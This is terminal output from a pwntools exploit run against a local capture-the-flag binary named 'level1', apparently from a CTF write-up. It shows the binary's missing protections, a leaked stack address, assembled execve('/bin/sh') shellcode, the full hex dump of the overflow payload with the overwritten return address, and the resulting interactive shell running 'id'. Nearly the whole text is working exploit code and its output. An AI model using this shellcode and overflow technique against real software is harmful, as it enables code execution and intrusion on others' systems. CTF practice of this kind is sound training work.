 giantbranch@ubuntu:~/Desktop/Pwn$ python exp_level1.py.py
[DEBUG] PLT 0x8048330 read
[DEBUG] PLT 0x8048340 printf
[DEBUG] PLT 0x8048350 __gmon_start__
[DEBUG] PLT 0x8048360 __libc_start_main
[DEBUG] PLT 0x8048370 write
[*] '/run/user/1000/gvfs/sftp:host=mry-mac.local/Users/ybm911/Documents/CTF/Pwn/level1'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX disabled
    PIE:      No PIE (0x8048000)
    RWX:      Has RWX segments
[!] Could not find executable 'level1' in $PATH, using './level1' instead
[+] Starting local process './level1' argv=['level1'] : pid 64436
[DEBUG] Received 0x18 bytes:
    "What's this:0xff831cf0?\n"
0xff831cf0
[DEBUG] cpp -C -nostdinc -undef -P -I/usr/local/lib/python2.7/dist-packages/pwnlib/data/includes /dev/stdin
[DEBUG] Assembling
    .section .shellcode,"awx"
    .global _start
    .global __start
    _start:
    __start:
    .intel_syntax noprefix
        /* execve(path='/bin///sh', argv=['sh'], envp=0) */
        /* push '/bin///sh\x00' */
        push 0x68
        push 0x732f2f2f
        push 0x6e69622f
        mov ebx, esp
        /* push argument array ['sh\x00'] */
        /* push 'sh\x00\x00' */
        push 0x1010101
        xor dword ptr [esp], 0x1016972
        xor ecx, ecx
        push ecx /* null terminate */
        push 4
        pop ecx
        add ecx, esp
        push ecx /* 'sh\x00' */
        mov ecx, esp
        xor edx, edx
        /* call execve() */
        push 11 /* 0xb */
        pop eax
        int 0x80
[DEBUG] /usr/bin/x86_64-linux-gnu-as -32 -o /tmp/pwn-asm-ycbtcN/step2 /tmp/pwn-asm-ycbtcN/step1
[DEBUG] /usr/bin/x86_64-linux-gnu-objcopy -j .shellcode -Obinary /tmp/pwn-asm-ycbtcN/step3 /tmp/pwn-asm-ycbtcN/step4
[DEBUG] Sent 0x91 bytes:
    00000000  6a 68 68 2f  2f 2f 73 68  2f 62 69 6e  89 e3 68 01  │jhh/│//sh│/bin│··h·│
    00000010  01 01 01 81  34 24 72 69  01 01 31 c9  51 6a 04 59  │····│4$ri│··1·│Qj·Y│
    00000020  01 e1 51 89  e1 31 d2 6a  0b 58 cd 80  61 61 61 61  │··Q·│·1·j│·X··│aaaa│
    00000030  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000080  61 61 61 61  61 61 61 61  61 61 61 61  f0 1c 83 ff  │aaaa│aaaa│aaaa│····│
    00000090  0a                                                  │·│
    00000091
[*] Switching to interactive mode
$ id
[DEBUG] Sent 0x3 bytes:
    'id\n'
[DEBUG] Received 0x45 bytes:
    'uid=1000(giantbranch) gid=1000(giantbranch) groups=1000(giantbranch)\n'
uid=1000(giantbranch) gid=1000(giantbranch) groups=1000(giantbranch)
$